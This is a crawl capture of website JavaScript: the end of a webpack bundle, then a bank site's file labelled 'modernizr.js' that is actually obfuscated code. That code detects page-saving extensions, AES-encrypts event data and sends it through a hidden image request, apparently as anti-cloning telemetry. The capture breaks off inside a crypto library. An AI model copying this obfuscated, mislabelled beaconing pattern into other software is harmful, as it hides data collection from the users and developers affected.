};
const createStore = function (reducer, name) {
  let options = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {
    trace: false,
    devTools: false
  };
  function log() {
    if (options.trace) {
      for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
        args[_key] = arguments[_key];
      }
      console.log(args);
    }
  }
  let state = reducer(undefined, {});
  let listeners = [];
  let observers = [];
  let devTools = null;
  if (options.devTools) {
    log('Redux DevTools extension enabled');
    // Integrate Redux DevTools
    devTools = window.__REDUX_DEVTOOLS_EXTENSION__ && window.__REDUX_DEVTOOLS_EXTENSION__.connect({
      name,
      trace: true
    });
    if (devTools) {
      devTools.init(state); // Initialize DevTools with the initial state
    }
  }

  // Public API
  return {
    getState: () => state,
    dispatch: action => {
      log(`Dispatch: ${action.type}`, action.payload);
      const prevState = state;
      state = reducer(state, action);
      if (options.devTools) {
        // Send the new state to Redux DevTools
        if (devTools) {
          devTools.send(action, state);
        }
      }

      // items, target, status, ...
      const firstLevelObservableValues = Object.keys(state);
      firstLevelObservableValues.forEach(key => {
        let newState = state ? state[key] : null;
        const previous = prevState ? prevState[key] : null;
        const hasChanged = !isEqual(newState, previous);
        if (hasChanged) {
          log(state);
          const toRemove = [];
          observers.forEach((observer, index) => {
            if (observer.prop === key) {
              if (observer.type === OBSERVE_TYPE.ARRAY) {
                const combinedState = {};
                observer.list.forEach(stateProp => {
                  combinedState[stateProp] = state[stateProp];
                });
                newState = combinedState;
              }
              if (action.payload) {
                observer.callback.apply(null, [newState], [action.payload]);
              } else {
                observer.callback.apply(null, [newState]);
              }
              log(`Observe function called for property: ${key}`);
              if (observer.once) {
                log(`Observe function with once:true prepared to be removed: ${key}`);
                toRemove.push(index);
              }
            }
          });

          // Remove observers marked with once: true
          // We need to remove them in reverse order to avoid index issues
          for (let i = toRemove.length - 1; i >= 0; i--) {
            observers.splice(toRemove[i], 1);
          }
        }
      });
      listeners.forEach(listener => listener());
    },
    observe: function (properties, callback) {
      let devOptions = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {};
      if (Array.isArray(properties)) {
        const propertiesList = [...properties];
        properties.forEach(prop => {
          observers.push({
            prop,
            type: OBSERVE_TYPE.ARRAY,
            list: propertiesList,
            callback
          });
        });
      } else {
        observers.push({
          prop: properties,
          type: properties.includes('.') ? OBSERVE_TYPE.SUBPROPERTY : OBSERVE_TYPE.PROPERTY,
          callback,
          once: devOptions.once || false // Default is false if not provided
        });
      }
    },
    unobserve: (properties, callback) => {
      const numOfObservers = observers.length;
      log(`observers.length: ${numOfObservers} - property to unobserve 1 callback: ${properties}`);
      observers = observers.filter(observer => !(observer.prop === properties && observer.callback === callback));
      if (options.trace && numOfObservers === observers.length) {
        console.error(`observers.length must be decreased, but it isnt, check unobserve functions for property: ${properties}`);
      }
      log(`observers.length: ${observers.length} - property to unobserve 1 callback: ${properties}`);
    },
    subscribe: listener => {
      listeners.push(listener);
      return () => {
        listeners = listeners.filter(l => l !== listener);
      };
    }
  };
};

/***/ }),

/***/ 9701:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   v: () => (/* binding */ getHeaderHeight)
/* harmony export */ });
/* harmony import */ var core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(7495);
/* harmony import */ var core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(5440);
/* harmony import */ var core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_1__);
/* harmony import */ var _constants__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(5840);



function getHeaderHeight() {
  const header = document.getElementsByTagName('header')[0];
  let headerHeight = null;
  if (header) {
    const headerStyles = window.getComputedStyle(header);
    const menuHeight = headerStyles.getPropertyValue('--rch-header-height');
    if (menuHeight) {
      headerHeight = Number(menuHeight.replace(' ', '').replace('px', ''));
    } else {
      headerHeight = document.documentElement.clientWidth <= _constants__WEBPACK_IMPORTED_MODULE_2__/* .BP_M_MIN */ .kl ? 60 : 80;
    }
  }
  return headerHeight;
}

/***/ }),

/***/ 9793:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   h: () => (/* binding */ removeAllChildElements)
/* harmony export */ });
function removeAllChildElements(parent) {
  if (!parent) {
    return false;
  }
  while (parent.firstChild) {
    parent.removeChild(parent.firstChild);
  }
  return false;
}

/***/ })

}]);

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.raiffeisen.ch/rfdwdc/static/modernizr.js
body_size: 109381
content:
(function(){
      var define = undefined; 
  function b(c,d){var e=a();return b=function(f,g){f=f-0xc9;var h=e[f];return h;},b(c,d);}(function(c,d){var eI=b,e=c();while(!![]){try{var f=parseInt(eI(0x2da))/0x1+-parseInt(eI(0x215))/0x2+parseInt(eI(0x201))/0x3*(-parseInt(eI(0x2bf))/0x4)+parseInt(eI(0x3c5))/0x5*(-parseInt(eI(0x360))/0x6)+parseInt(eI(0x37a))/0x7+-parseInt(eI(0x16e))/0x8*(parseInt(eI(0x322))/0x9)+parseInt(eI(0x1e7))/0xa;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x42294),!(function(){var eL=b;function a0(d9,da,db,dc){var eJ=b;Object[eJ(0x20b)](d9,da,{'\x67\x65\x74':db,'\x73\x65\x74':dc,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0x0});}function a1(d9){var eK=b;return d9&&d9[eK(0x1aa)]?d9['\x64\x65\x66\x61\x75\x6c\x74']:d9;}var a2=eL(0x1a4)!=typeof globalThis?globalThis:eL(0x1a4)!=typeof self?self:eL(0x1a4)!=typeof window?window:eL(0x1a4)!=typeof global?global:{},a3={},a4={},a5=a2['\x70\x61\x72\x63\x65\x6c\x52\x65\x71\x75\x69\x72\x65\x65\x34\x65\x36'];null==a5&&((a5=function(d9){var eM=eL;if(d9 in a3)return a3[d9][eM(0x385)];if(d9 in a4){var da=a4[d9];delete a4[d9];var db={'\x69\x64':d9,'\x65\x78\x70\x6f\x72\x74\x73':{}};return a3[d9]=db,da['\x63\x61\x6c\x6c'](db[eM(0x385)],db,db[eM(0x385)]),db['\x65\x78\x70\x6f\x72\x74\x73'];}var dc=new Error(eM(0x229)+d9+'\x27');throw dc[eM(0x1be)]=eM(0x35f),dc;})[eL(0xc9)]=function(d9,da){a4[d9]=da;},a2[eL(0x104)]=a5);var a6=a5[eL(0xc9)];a6(eL(0x342),function(d9,da){var eN=eL;a0(d9[eN(0x385)],eN(0x2d9),function(){return db;}),a0(d9[eN(0x385)],'\x65\x78\x74\x65\x6e\x73\x69\x6f\x6e\x73',function(){return dc;}),a0(d9['\x65\x78\x70\x6f\x72\x74\x73'],'\x73\x63\x72\x69\x70\x74\x54\x61\x67\x42\x61\x73\x65\x36\x34',function(){return dd;});const db={'\x73\x63\x72\x69\x70\x74\x49\x6e\x6a\x65\x63\x74\x69\x6f\x6e\x44\x61\x74\x61':'\x2d\x2d\x77\x64\x63\x2d\x73\x2d\x73\x72\x63','\x72\x65\x70\x6f\x72\x74\x55\x72\x6c':'\x2d\x2d\x77\x64\x63\x2d\x68\x2d\x73\x72\x63','\x69\x6e\x6a\x65\x63\x74\x69\x6f\x6e\x55\x72\x6c':'\x2d\x2d\x77\x64\x63\x2d\x69\x2d\x73\x72\x63','\x74\x72\x61\x63\x6b\x69\x6e\x67\x49\x64':eN(0x1ea),'\x63\x73\x73\x49\x6d\x61\x67\x65':eN(0x158)},dc={'\x73\x61\x76\x65\x50\x61\x67\x65\x57\x65':eN(0x3d0),'\x73\x69\x6e\x67\x6c\x65\x46\x69\x6c\x65':eN(0x134),'\x77\x65\x62\x53\x63\x72\x61\x70\x42\x6f\x6f\x6b':eN(0x142)},dd=eN(0x1a0);}),a6(eL(0x1b2),function(d9,da){var eP=eL;function db(dd){var eO=b;return atob(dd[eO(0x345)](/^'+|'+$|^"+|"+$/g,''));}function dc(dd){return btoa(dd);}a0(d9[eP(0x385)],'\x64\x65\x63\x72\x79\x70\x74',function(){return db;}),a0(d9[eP(0x385)],eP(0x284),function(){return dc;});}),a6(eL(0x28c),function(d9,da){var eQ=eL;a0(d9['\x65\x78\x70\x6f\x72\x74\x73'],eQ(0xef),function(){return dd;}),a0(d9[eQ(0x385)],eQ(0xed),function(){return df;});var db=a5(eQ(0x2f8)),dc=a5(eQ(0x3a2));class dd{constructor(di,dj){var eR=eQ;this[eR(0x39f)]=di,this['\x64\x65\x62\x75\x67']=dj,this[eR(0x108)]=[];}[eQ(0x3ce)](di){var eS=eQ;Array[eS(0x265)](di)||(di=[di]),this[eS(0x108)][eS(0x2a7)](...di);}[eQ(0x2a7)](di,dj){var eT=eQ;const [dk,dl]=dh(this['\x62\x75\x66\x66\x65\x72']);this[eT(0x2f7)]&&console['\x6c\x6f\x67'](eT(0x1ce),dl);const dm=new Promise(dn=>{var eU=eT;const dp=this;void 0x0===document['\x62\x6f\x64\x79']||null===document[eU(0x2b4)]?document['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']('\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64',()=>{var eV=eU;dp[eV(0x18d)](dk)[eV(0x31d)](()=>dn({'\x72\x65\x71\x75\x65\x73\x74\x4f\x6b':!0x0}),()=>dn({'\x72\x65\x71\x75\x65\x73\x74\x4f\x6b':!0x1}));}):this[eU(0x18d)](dk)['\x74\x68\x65\x6e'](()=>dn({'\x72\x65\x71\x75\x65\x73\x74\x4f\x6b':!0x0}),()=>dn({'\x72\x65\x71\x75\x65\x73\x74\x4f\x6b':!0x1}));});return this[eT(0x24e)]=dm,dm;}[eQ(0x18d)](di){var eW=eQ;return(0x0,dc[eW(0x22e)])(this[eW(0x39f)],dj=>{var eX=eW;const dk=dg(dj,di);return this[eX(0x144)](dk);},0x3e8,dj=>{var eY=eW;this[eY(0x39f)][eY(0x2a7)](this[eY(0x39f)][eY(0x3ca)](this[eY(0x39f)][eY(0x151)](dj),0x1)[0x0]);});}['\x73\x65\x6e\x64\x49\x6e\x74\x65\x72\x6e\x61\x6c'](di){return new Promise((dj,dk)=>{var eZ=b;const dl=document[eZ(0x1d9)](eZ(0x2a6));dl[eZ(0x112)]=di,dl[eZ(0x1a1)](eZ(0x233),'\x64\x69\x73\x70\x6c\x61\x79\x3a\x6e\x6f\x6e\x65'),dl['\x6f\x6e\x6c\x6f\x61\x64']=()=>{dj();},dl[eZ(0x194)]=()=>{dk();};});}async[eQ(0x149)](di){var f0=eQ;if(this[f0(0x24e)])try{await(0x0,dc[f0(0x390)])(this[f0(0x24e)],di);}catch(dj){}}}function df(di,dj){const [dk]=dh(dj);return dg(di,dk);}function dg(di,dj){var f1=eQ;return di+f1(0x37b)+encodeURIComponent(dj);}function dh(di){var f2=eQ;const dj=new Date()['\x74\x6f\x49\x53\x4f\x53\x74\x72\x69\x6e\x67'](),dk=di[f2(0x213)](dm=>({'\x74':dm[f2(0x269)],'\x74\x61':dm[f2(0x1ec)],'\x70':dm[f2(0xd2)],'\x74\x74':dj}));let dl=JSON[f2(0x3cf)](dk);return dl=a1(db)['\x65\x6e\x63\x72\x79\x70\x74'](dl,f2(0x202))[f2(0xcf)](),[dl,dk];}}),a6(eL(0x2f8),function(d9,da){var f3=eL,db;d9['\x65\x78\x70\x6f\x72\x74\x73']=(db=a5(f3(0x333)),a5(f3(0x35e)),a5(f3(0x14b)),a5('\x6c\x6b\x7a\x55\x32'),a5(f3(0xda)),(function(){var f4=f3,dc=db,dd=dc[f4(0x314)][f4(0x1c6)],df=dc[f4(0x351)],dg=[],dh=[],di=[],dj=[],dk=[],dl=[],dm=[],dn=[],dp=[],dq=[];!(function(){for(var du=[],dv=0x0;dv<0x100;dv++)du[dv]=dv<0x80?dv<<0x1:dv<<0x1^0x11b;var dw=0x0,dy=0x0;for(dv=0x0;dv<0x100;dv++){var dz=dy^dy<<0x1^dy<<0x2^dy<<0x3^dy<<0x4;dz=dz>>>0x8^0xff&dz^0x63,dg[dw]=dz,dh[dz]=dw;var dA=du[dw],dB=du[dA],dC=du[dB],dD=0x101*du[dz]^0x1010100*dz;di[dw]=dD<<0x18|dD>>>0x8,dj[dw]=dD<<0x10|dD>>>0x10,dk[dw]=dD<<0x8|dD>>>0x18,dl[dw]=dD,dD=0x1010101*dC^0x10001*dB^0x101*dA^0x1010100*dw,dm[dz]=dD<<0x18|dD>>>0x8,dn[dz]=dD<<0x10|dD>>>0x10,dp[dz]=dD<<0x8|dD>>>0x18,dq[dz]=dD,dw?(dw=dA^du[du[du[dC^dA]]],dy^=du[du[dy]]):dw=dy=0x1;}}());var dr=[0x0,0x1,0x2,0x4,0x8,0x10,0x20,0x40,0x80,0x1b,0x36],ds=df[f4(0x22c)]=dd[f4(0x280)]({'\x5f\x64\x6f\x52\x65\x73\x65\x74':function(){var f5=f4;if(!this[f5(0x172)]||this[f5(0x3a3)]!==this[f5(0x244)]){for(var du=this[f5(0x3a3)]=this[f5(0x244)],dv=du[f5(0x36c)],dw=du[f5(0x222)]/0x4,dy=0x4*((this[f5(0x172)]=dw+0x6)+0x1),dz=this[f5(0x1a7)]=[],dA=0x0;dA<dy;dA++)dA<dw?dz[dA]=dv[dA]:(dD=dz[dA-0x1],dA%dw?dw>0x6&&dA%dw==0x4&&(dD=dg[dD>>>0x18]<<0x18|dg[dD>>>0x10&0xff]<<0x10|dg[dD>>>0x8&0xff]<<0x8|dg[0xff&dD]):(dD=dg[(dD=dD<<0x8|dD>>>0x18)>>>0x18]<<0x18|dg[dD>>>0x10&0xff]<<0x10|dg[dD>>>0x8&0xff]<<0x8|dg[0xff&dD],dD^=dr[dA/dw|0x0]<<0x18),dz[dA]=dz[dA-dw]^dD);for(var dB=this['\x5f\x69\x6e\x76\x4b\x65\x79\x53\x63\x68\x65\x64\x75\x6c\x65']=[],dC=0x0;dC<dy;dC++){if(dA=dy-dC,dC%0x4)var dD=dz[dA];else dD=dz[dA-0x4];dB[dC]=dC<0x4||dA<=0x4?dD:dm[dg[dD>>>0x18]]^dn[dg[dD>>>0x10&0xff]]^dp[dg[dD>>>0x8&0xff]]^dq[dg[0xff&dD]];}}},'\x65\x6e\x63\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b':function(du,dv){this['\x5f\x64\x6f\x43\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b'](du,dv,this['\x5f\x6b\x65\x79\x53\x63\x68\x65\x64\x75\x6c\x65'],di,dj,dk,dl,dg);},'\x64\x65\x63\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b':function(du,dv){var f6=f4,dw=du[dv+0x1];du[dv+0x1]=du[dv+0x3],du[dv+0x3]=dw,this[f6(0x224)](du,dv,this[f6(0x18c)],dm,dn,dp,dq,dh),dw=du[dv+0x1],du[dv+0x1]=du[dv+0x3],du[dv+0x3]=dw;},'\x5f\x64\x6f\x43\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b':function(du,dv,dw,dy,dz,dA,dB,dC){for(var dD=this['\x5f\x6e\x52\x6f\x75\x6e\x64\x73'],dE=du[dv]^dw[0x0],dF=du[dv+0x1]^dw[0x1],dG=du[dv+0x2]^dw[0x2],dH=du[dv+0x3]^dw[0x3],dI=0x4,dJ=0x1;dJ<dD;dJ++){var dK=dy[dE>>>0x18]^dz[dF>>>0x10&0xff]^dA[dG>>>0x8&0xff]^dB[0xff&dH]^dw[dI++],dL=dy[dF>>>0x18]^dz[dG>>>0x10&0xff]^dA[dH>>>0x8&0xff]^dB[0xff&dE]^dw[dI++],dM=dy[dG>>>0x18]^dz[dH>>>0x10&0xff]^dA[dE>>>0x8&0xff]^dB[0xff&dF]^dw[dI++],dN=dy[dH>>>0x18]^dz[dE>>>0x10&0xff]^dA[dF>>>0x8&0xff]^dB[0xff&dG]^dw[dI++];dE=dK,dF=dL,dG=dM,dH=dN;}dK=(dC[dE>>>0x18]<<0x18|dC[dF>>>0x10&0xff]<<0x10|dC[dG>>>0x8&0xff]<<0x8|dC[0xff&dH])^dw[dI++],dL=(dC[dF>>>0x18]<<0x18|dC[dG>>>0x10&0xff]<<0x10|dC[dH>>>0x8&0xff]<<0x8|dC[0xff&dE])^dw[dI++],dM=(dC[dG>>>0x18]<<0x18|dC[dH>>>0x10&0xff]<<0x10|dC[dE>>>0x8&0xff]<<0x8|dC[0xff&dF])^dw[dI++],dN=(dC[dH>>>0x18]<<0x18|dC[dE>>>0x10&0xff]<<0x10|dC[dF>>>0x8&0xff]<<0x8|dC[0xff&dG])^dw[dI++],du[dv]=dK,du[dv+0x1]=dL,du[dv+0x2]=dM,du[dv+0x3]=dN;},'\x6b\x65\x79\x53\x69\x7a\x65':0x8});dc[f4(0x22c)]=dd['\x5f\x63\x72\x65\x61\x74\x65\x48\x65\x6c\x70\x65\x72'](ds);}()),db[f3(0x22c)]);}),a6(eL(0x333),function(d9,da){var f7=eL,db;d9[f7(0x385)]=(db=db||function(dc,dd){var f8=f7,df;if(f8(0x1a4)!=typeof window&&window[f8(0x1d1)]&&(df=window[f8(0x1d1)]),f8(0x1a4)!=typeof self&&self[f8(0x1d1)]&&(df=self[f8(0x1d1)]),f8(0x1a4)!=typeof globalThis&&globalThis['\x63\x72\x79\x70\x74\x6f']&&(df=globalThis[f8(0x1d1)]),!df&&f8(0x1a4)!=typeof window&&window['\x6d\x73\x43\x72\x79\x70\x74\x6f']&&(df=window['\x6d\x73\x43\x72\x79\x70\x74\x6f']),!df&&void 0x0!==a2&&a2[f8(0x1d1)]&&(df=a2[f8(0x1d1)]),!df)try{df=a5(f8(0x379));}catch(du){}var dg=function(){var f9=f8;if(df){if(f9(0x24f)==typeof df[f9(0x3c2)])try{return df['\x67\x65\x74\x52\x61\x6e\x64\x6f\x6d\x56\x61\x6c\x75\x65\x73'](new Uint32Array(0x1))[0x0];}catch(dv){}if(f9(0x24f)==typeof df[f9(0xff)])try{return df[f9(0xff)](0x4)[f9(0x30b)]();}catch(dw){}}throw new Error(f9(0xd7));},dh=Object[f8(0x2b9)]||(function(){function dv(){}return function(dw){var fa=b,dy;return dv[fa(0x325)]=dw,dy=new dv(),dv['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=null,dy;};}()),di={},dj=di[f8(0x314)]={},dk=dj[f8(0xce)]={'\x65\x78\x74\x65\x6e\x64':function(dv){var fb=f8,dw=dh(this);return dv&&dw[fb(0x381)](dv),dw[fb(0x214)](fb(0x27a))&&this['\x69\x6e\x69\x74']!==dw['\x69\x6e\x69\x74']||(dw['\x69\x6e\x69\x74']=function(){var fc=fb;dw[fc(0x122)][fc(0x27a)]['\x61\x70\x70\x6c\x79'](this,arguments);}),dw['\x69\x6e\x69\x74'][fb(0x325)]=dw,dw['\x24\x73\x75\x70\x65\x72']=this,dw;},'\x63\x72\x65\x61\x74\x65':function(){var fd=f8,dv=this[fd(0x280)]();return dv[fd(0x27a)][fd(0xdb)](dv,arguments),dv;},'\x69\x6e\x69\x74':function(){},'\x6d\x69\x78\x49\x6e':function(dv){var fe=f8;for(var dw in dv)dv[fe(0x214)](dw)&&(this[dw]=dv[dw]);dv[fe(0x214)](fe(0xcf))&&(this['\x74\x6f\x53\x74\x72\x69\x6e\x67']=dv[fe(0xcf)]);},'\x63\x6c\x6f\x6e\x65':function(){var ff=f8;return this[ff(0x27a)][ff(0x325)][ff(0x280)](this);}},dl=dj[f8(0x33f)]=dk[f8(0x280)]({'\x69\x6e\x69\x74':function(dv,dw){var fg=f8;dv=this['\x77\x6f\x72\x64\x73']=dv||[],this['\x73\x69\x67\x42\x79\x74\x65\x73']=dw!=dd?dw:0x4*dv[fg(0x3c4)];},'\x74\x6f\x53\x74\x72\x69\x6e\x67':function(dv){var fh=f8;return(dv||dn)[fh(0x3cf)](this);},'\x63\x6f\x6e\x63\x61\x74':function(dv){var fi=f8,dw=this['\x77\x6f\x72\x64\x73'],dy=dv['\x77\x6f\x72\x64\x73'],dz=this[fi(0x222)],dA=dv[fi(0x222)];if(this[fi(0x21e)](),dz%0x4)for(var dB=0x0;dB<dA;dB++){var dC=dy[dB>>>0x2]>>>0x18-dB%0x4*0x8&0xff;dw[dz+dB>>>0x2]|=dC<<0x18-(dz+dB)%0x4*0x8;}else{for(var dD=0x0;dD<dA;dD+=0x4)dw[dz+dD>>>0x2]=dy[dD>>>0x2];}return this[fi(0x222)]+=dA,this;},'\x63\x6c\x61\x6d\x70':function(){var fj=f8,dv=this[fj(0x36c)],dw=this[fj(0x222)];dv[dw>>>0x2]&=0xffffffff<<0x20-dw%0x4*0x8,dv['\x6c\x65\x6e\x67\x74\x68']=dc['\x63\x65\x69\x6c'](dw/0x4);},'\x63\x6c\x6f\x6e\x65':function(){var fk=f8,dv=dk[fk(0x235)][fk(0x347)](this);return dv['\x77\x6f\x72\x64\x73']=this[fk(0x36c)][fk(0xf8)](0x0),dv;},'\x72\x61\x6e\x64\x6f\x6d':function(dv){var fl=f8;for(var dw=[],dy=0x0;dy<dv;dy+=0x4)dw[fl(0x2a7)](dg());return new dl[(fl(0x27a))](dw,dv);}}),dm=di[f8(0x313)]={},dn=dm[f8(0x1bc)]={'\x73\x74\x72\x69\x6e\x67\x69\x66\x79':function(dv){var fm=f8;for(var dw=dv[fm(0x36c)],dy=dv[fm(0x222)],dz=[],dA=0x0;dA<dy;dA++){var dB=dw[dA>>>0x2]>>>0x18-dA%0x4*0x8&0xff;dz[fm(0x2a7)]((dB>>>0x4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10)),dz[fm(0x2a7)]((0xf&dB)[fm(0xcf)](0x10));}return dz[fm(0x295)]('');},'\x70\x61\x72\x73\x65':function(dv){var fn=f8;for(var dw=dv['\x6c\x65\x6e\x67\x74\x68'],dy=[],dz=0x0;dz<dw;dz+=0x2)dy[dz>>>0x3]|=parseInt(dv[fn(0x1a3)](dz,0x2),0x10)<<0x18-dz%0x8*0x4;return new dl['\x69\x6e\x69\x74'](dy,dw/0x2);}},dp=dm['\x4c\x61\x74\x69\x6e\x31']={'\x73\x74\x72\x69\x6e\x67\x69\x66\x79':function(dv){var fo=f8;for(var dw=dv[fo(0x36c)],dy=dv[fo(0x222)],dz=[],dA=0x0;dA<dy;dA++){var dB=dw[dA>>>0x2]>>>0x18-dA%0x4*0x8&0xff;dz['\x70\x75\x73\x68'](String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](dB));}return dz[fo(0x295)]('');},'\x70\x61\x72\x73\x65':function(dv){var fp=f8;for(var dw=dv[fp(0x3c4)],dy=[],dz=0x0;dz<dw;dz++)dy[dz>>>0x2]|=(0xff&dv['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](dz))<<0x18-dz%0x4*0x8;return new dl[(fp(0x27a))](dy,dw);}},dq=dm[f8(0x218)]={'\x73\x74\x72\x69\x6e\x67\x69\x66\x79':function(dv){var fq=f8;try{return decodeURIComponent(escape(dp[fq(0x3cf)](dv)));}catch(dw){throw new Error('\x4d\x61\x6c\x66\x6f\x72\x6d\x65\x64\x20\x55\x54\x46\x2d\x38\x20\x64\x61\x74\x61');}},'\x70\x61\x72\x73\x65':function(dv){return dp['\x70\x61\x72\x73\x65'](unescape(encodeURIComponent(dv)));}},dr=dj['\x42\x75\x66\x66\x65\x72\x65\x64\x42\x6c\x6f\x63\x6b\x41\x6c\x67\x6f\x72\x69\x74\x68\x6d']=dk[f8(0x280)]({'\x72\x65\x73\x65\x74':function(){var fr=f8;this[fr(0x247)]=new dl['\x69\x6e\x69\x74'](),this['\x5f\x6e\x44\x61\x74\x61\x42\x79\x74\x65\x73']=0x0;},'\x5f\x61\x70\x70\x65\x6e\x64':function(dv){var fs=f8;fs(0x189)==typeof dv&&(dv=dq[fs(0xf1)](dv)),this[fs(0x247)][fs(0x338)](dv),this[fs(0x3cc)]+=dv[fs(0x222)];},'\x5f\x70\x72\x6f\x63\x65\x73\x73':function(dv){var ft=f8,dw,dy=this[ft(0x247)],dz=dy[ft(0x36c)],dA=dy['\x73\x69\x67\x42\x79\x74\x65\x73'],dB=this[ft(0x156)],dC=dA/(0x4*dB),dD=(dC=dv?dc[ft(0x2e2)](dC):dc[ft(0x206)]((0x0|dC)-this['\x5f\x6d\x69\x6e\x42\x75\x66\x66\x65\x72\x53\x69\x7a\x65'],0x0))*dB,dE=dc[ft(0x2d8)](0x4*dD,dA);if(dD){for(var dF=0x0;dF<dD;dF+=dB)this[ft(0x155)](dz,dF);dw=dz[ft(0x3ca)](0x0,dD),dy[ft(0x222)]-=dE;}return new dl['\x69\x6e\x69\x74'](dw,dE);},'\x63\x6c\x6f\x6e\x65':function(){var fu=f8,dv=dk[fu(0x235)][fu(0x347)](this);return dv[fu(0x247)]=this[fu(0x247)][fu(0x235)](),dv;},'\x5f\x6d\x69\x6e\x42\x75\x66\x66\x65\x72\x53\x69\x7a\x65':0x0}),ds=(dj[f8(0x232)]=dr[f8(0x280)]({'\x63\x66\x67':dk['\x65\x78\x74\x65\x6e\x64'](),'\x69\x6e\x69\x74':function(dv){var fv=f8;this['\x63\x66\x67']=this[fv(0x274)][fv(0x280)](dv),this[fv(0xde)]();},'\x72\x65\x73\x65\x74':function(){var fw=f8;dr[fw(0xde)][fw(0x347)](this),this['\x5f\x64\x6f\x52\x65\x73\x65\x74']();},'\x75\x70\x64\x61\x74\x65':function(dv){var fx=f8;return this['\x5f\x61\x70\x70\x65\x6e\x64'](dv),this[fx(0x273)](),this;},'\x66\x69\x6e\x61\x6c\x69\x7a\x65':function(dv){var fy=f8;return dv&&this['\x5f\x61\x70\x70\x65\x6e\x64'](dv),this[fy(0x139)]();},'\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65':0x10,'\x5f\x63\x72\x65\x61\x74\x65\x48\x65\x6c\x70\x65\x72':function(dv){return function(dw,dy){var fz=b;return new dv[(fz(0x27a))](dy)[fz(0x1f9)](dw);};},'\x5f\x63\x72\x65\x61\x74\x65\x48\x6d\x61\x63\x48\x65\x6c\x70\x65\x72':function(dv){return function(dw,dy){var fA=b;return new ds[(fA(0x3da))][(fA(0x27a))](dv,dy)[fA(0x1f9)](dw);};}}),di['\x61\x6c\x67\x6f']={});return di;}(Math),db);}),a6(eL(0x379),function(d9,da){}),a6('\x33\x61\x74\x33\x45',function(d9,da){var fB=eL,db;d9[fB(0x385)]=(db=a5(fB(0x333)),(function(){var fC=fB,dc=db,dd=dc[fC(0x314)][fC(0x33f)];function df(dg,dh,di){var fD=fC;for(var dj=[],dk=0x0,dl=0x0;dl<dh;dl++)if(dl%0x4){var dm=di[dg[fD(0x2fe)](dl-0x1)]<<dl%0x4*0x2|di[dg['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](dl)]>>>0x6-dl%0x4*0x2;dj[dk>>>0x2]|=dm<<0x18-dk%0x4*0x8,dk++;}return dd['\x63\x72\x65\x61\x74\x65'](dj,dk);}dc['\x65\x6e\x63']['\x42\x61\x73\x65\x36\x34']={'\x73\x74\x72\x69\x6e\x67\x69\x66\x79':function(dg){var fE=fC,dh=dg[fE(0x36c)],di=dg[fE(0x222)],dj=this[fE(0x10c)];dg[fE(0x21e)]();for(var dk=[],dl=0x0;dl<di;dl+=0x3)for(var dm=(dh[dl>>>0x2]>>>0x18-dl%0x4*0x8&0xff)<<0x10|(dh[dl+0x1>>>0x2]>>>0x18-(dl+0x1)%0x4*0x8&0xff)<<0x8|dh[dl+0x2>>>0x2]>>>0x18-(dl+0x2)%0x4*0x8&0xff,dn=0x0;dn<0x4&&dl+0.75*dn<di;dn++)dk[fE(0x2a7)](dj[fE(0x120)](dm>>>0x6*(0x3-dn)&0x3f));var dp=dj['\x63\x68\x61\x72\x41\x74'](0x40);if(dp){for(;dk['\x6c\x65\x6e\x67\x74\x68']%0x4;)dk[fE(0x2a7)](dp);}return dk[fE(0x295)]('');},'\x70\x61\x72\x73\x65':function(dg){var fF=fC,dh=dg[fF(0x3c4)],di=this[fF(0x10c)],dj=this[fF(0x335)];if(!dj){dj=this[fF(0x335)]=[];for(var dk=0x0;dk<di[fF(0x3c4)];dk++)dj[di[fF(0x2fe)](dk)]=dk;}var dl=di[fF(0x120)](0x40);if(dl){var dm=dg[fF(0x151)](dl);-0x1!==dm&&(dh=dm);}return df(dg,dh,dj);},'\x5f\x6d\x61\x70':fC(0x1d6)};}()),db[fB(0x313)][fB(0xfd)]);}),a6('\x6b\x61\x59\x67\x41',function(d9,da){var fG=eL,db;d9[fG(0x385)]=(db=a5(fG(0x333)),function(dc){var fH=fG,dd=db,df=dd[fH(0x314)],dg=df['\x57\x6f\x72\x64\x41\x72\x72\x61\x79'],dh=df[fH(0x232)],di=dd[fH(0x351)],dj=[];!(function(){var fI=fH;for(var dq=0x0;dq<0x40;dq++)dj[dq]=0x100000000*dc['\x61\x62\x73'](dc[fI(0x154)](dq+0x1))|0x0;}());var dk=di[fH(0x352)]=dh[fH(0x280)]({'\x5f\x64\x6f\x52\x65\x73\x65\x74':function(){var fJ=fH;this['\x5f\x68\x61\x73\x68']=new 